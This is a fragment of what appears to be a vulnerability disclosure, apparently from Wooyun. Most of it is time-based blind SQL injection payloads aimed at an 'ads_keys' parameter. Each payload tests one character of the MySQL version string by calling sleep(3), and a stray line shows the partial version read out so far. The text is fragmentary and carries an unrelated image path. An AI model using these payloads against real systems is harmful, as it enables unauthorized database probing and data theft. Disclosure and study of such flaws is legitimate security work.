 ads_keys='+(case when now()=sysdate() and position('b' in version())=10 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('c' in version())=10 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('d' in version())=10 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('e' in version())=10 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('f' in version())=10 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('g' in version())=10 then sleep(3) else 2 end)+'
5.147log
ads_keys='+(case when now()=sysdate() and position('0' in version())=11 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('1' in version())=11 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('2' in version())=11 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('3' in version())=11 then sleep(3) else 2 end)+'
ads_keys='+(case when now()=sysdate() and position('4' in version())=11 then sleep(3) else 2 end)+'
www.wooyun.org